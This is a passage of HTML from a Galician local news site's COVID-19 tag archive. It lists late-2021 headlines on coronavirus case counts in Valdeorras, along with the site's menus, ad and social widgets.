td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: COVID-19</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/coronavirus-289-positivos-en-o-barco-de-403-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Coronavirus: 289 positivos en O Barco de 403 en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus: 289 positivos en O Barco de 403 en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_O-Barco_rio_Sil_2021_12_30-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/coronavirus-289-positivos-en-o-barco-de-403-en-valdeorras/"  rel="bookmark" title="Coronavirus: 289 positivos en O Barco de 403 en Valdeorras">Coronavirus: 289 positivos en O Barco de 403 en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-30T16:14:21+00:00" >diciembre 30, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/galicia-cifra-32-107-casos-de-coronavirus-349-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Galicia cifra 32.107 casos de coronavirus, 349 en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galicia cifra 32.107 casos de coronavirus, 349 en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_PCR_hospital_Valdeorras_2021_12_23-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/galicia-cifra-32-107-casos-de-coronavirus-349-en-valdeorras/"  rel="bookmark" title="Galicia cifra 32.107 casos de coronavirus, 349 en Valdeorras">Galicia cifra 32.107 casos de coronavirus, 349 en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T18:00:52+00:00" >diciembre 29, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/explosion-de-contagios-en-galicia-306-casos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Explosión de contagios en Galicia: 306 casos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Explosión de contagios en Galicia: 306 casos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_luces_Navidad_O-Barco_Plaza-Mayor_2021_12_27-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/explosion-de-contagios-en-galicia-306-casos-en-valdeorras/"  rel="bookmark" title="Explosión de contagios en Galicia: 306 casos en Valdeorras">Explosión de contagios en Galicia: 306 casos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-27T15:43:16+00:00" >diciembre 27, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/fallece-una-mujer-de-53-anos-de-covid-en-el-hospital-de-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Fallece una mujer de 53 años de covid en el Hospital de Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fallece una mujer de 53 años de covid en el Hospital de Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_vacuna_vacunación_Hospital_O-Barco_2021_04_14-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/fallece-una-mujer-de-53-anos-de-covid-en-el-hospital-de-valdeorras/"  rel="bookmark" title="Fallece una mujer de 53 años de covid en el Hospital de Valdeorras">Fallece una mujer de 53 años de covid en el Hospital...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-23T19:43:19+00:00" >diciembre 23, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-suma-y-sigue-206-casos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="El coronavirus suma y sigue: 206 casos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="El coronavirus suma y sigue: 206 casos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_A-Rúa_alumbrado_2021_12_17-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-suma-y-sigue-206-casos-en-valdeorras/"  rel="bookmark" title="El coronavirus suma y sigue: 206 casos en Valdeorras">El coronavirus suma y sigue: 206 casos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-17T18:48:25+00:00" >diciembre 17, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/coronavirus-55-positivos-en-a-rua-y-41-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Coronavirus: A Rúa suma 55 positivos y O Barco, 41" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus: A Rúa suma 55 positivos y O Barco, 41" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_barranco-rubio_mirador_panorámica_A-Rúa_2021_03_12-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/coronavirus-55-positivos-en-a-rua-y-41-en-o-barco/"  rel="bookmark" title="Coronavirus: A Rúa suma 55 positivos y O Barco, 41">Coronavirus: A Rúa suma 55 positivos y O Barco, 41</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-13T11:59:45+00:00" >diciembre 13, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-sigue-al-alza-68-positivos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="El coronavirus sigue al alza: 68 positivos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="El coronavirus sigue al alza: 68 positivos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cribado_O-Barco_2021_07_11-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/el-coronavirus-sigue-al-alza-68-positivos-en-valdeorras/"  rel="bookmark" title="El coronavirus sigue al alza: 68 positivos en Valdeorras">El coronavirus sigue al alza: 68 positivos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T16:44:35+00:00" >diciembre 7, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/coronavirus-al-alza-14-positivos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Coronavirus al alza: 14 positivos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coronavirus al alza: 14 positivos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/09/valdeorrasdecerca_Correxais_convento-de-los-trinitarios-descalzos_Vilamartín_2019_09_26-2-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/coronavirus-al-alza-14-positivos-en-valdeorras/"  rel="bookmark" title="Coronavirus al alza: 14 positivos en Valdeorras">Coronavirus al alza: 14 positivos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-23T13:25:50+00:00" >noviembre 23, 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-covid-crece-en-galicia-4-positivos-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="La covid planea en Galicia: 4 positivos en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="La covid planea en Galicia: 4 positivos en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_panorámica_malecón_O-Barco_2021_11_15-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-covid-crece-en-galicia-4-positivos-en-valdeorras/"  rel="bookmark" title="La covid planea en Galicia: 4 positivos en Valdeorras">La covid planea en Galicia: 4 positivos en Valdeorras</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-15T14:47:45+00:00" >noviembre 15, 2021</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/valdeorras-registra-dos-casos-de-coronavirus-en-o-barco/"  rel="bookmark" class="td-image-wrap " title="Valdeorras registra dos casos de coronavirus en O Barco" ><img class="entry-thumb" src="[data-uri]" alt="" title="Valdeorras registra dos casos de coronavirus en O Barco" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_cribado_A-Rúa_2021_08_02-11-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/valdeorras-registra-dos-casos-de-coronavirus-en-o-barco/"  rel="bookmark" title="Valdeorras registra dos casos de coronavirus en O Barco">Valdeorras registra dos casos de coronavirus en O Barco</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-27T12:00:24+00:00" >octubre 27, 2021</time></span></div></div></div></div><div class="page-nav td-pb-padding-side"><a href="https://www.valdeorrasdecerca.com/tag/covid-19/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://www.valdeorrasdecerca.com/tag/covid-19/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.valdeorrasdecerca.com/tag/covid-19/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.valdeorrasdecerca.com/tag/covid-19/page/36/" class="last" title="36">36</a><a href="https://www.valdeorrasdecerca.com/tag/covid-19/page/3/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 2 de 36</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-68525069"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=JNSK8MaHV5gQ7kNvwHGY9kN&_nc_oc=Adm-0pqx3TWMUtwAN4mfyVsLoOKUyTFe_-82YZIKgvlHZDBNgSoPSGXHj6RJV46j3Ik&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=CfRdUofes0aZw4RSfKI2UA&oh=00_AfqCkR8lP8fvXVD7iXm-GBtiN4D-Wj4tqt6KrgOWm6kX_w&oe=697437B1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=PCMDCU-lsSAQ7kNvwH49osd&_nc_oc=Adld8kjUjxcYLdeaU90beDNqHen_TIg959S2X9XOsD4avmzGKhQsJCEP7-0I36GG4pg&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=CfRdUofes0aZw4RSfKI2UA&oh=00_AfoDt0SVWgUQRLA9qBzCJjOGYYr9Dgbz98VAGTzkmTlX1A&oe=6974329E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=LVPRN3fO9OgQ7kNvwHrLzPs&_nc_oc=AdkfIkXhbyCg-NoM8MHDhl23bmjgOzGopwRvE3U442q_mIMkU1Z6gUppEvVYBH5X42g&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=CfRdUofes0aZw4RSfKI2UA&oh=00_AfruEcDFmD-Yo7O2phWlskXdnPITEPHMEMybwXg_g4JsXA&oe=69744051)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=1L8h8SzO9acQ7kNvwHbeowQ&_nc_oc=AdlpJHCpJ9fj-t0jsLiZ1YAcltWSKt7JgHRAKs1deqq0un-YR4mFvcupBoswP325O9Y&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=CfRdUofes0aZw4RSfKI2UA&oh=00_AfpFJr5bMSCDnw5DOpmDAgxNgdlCFrdMdRrv-Qv1_nk3nw&oe=6974204B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item 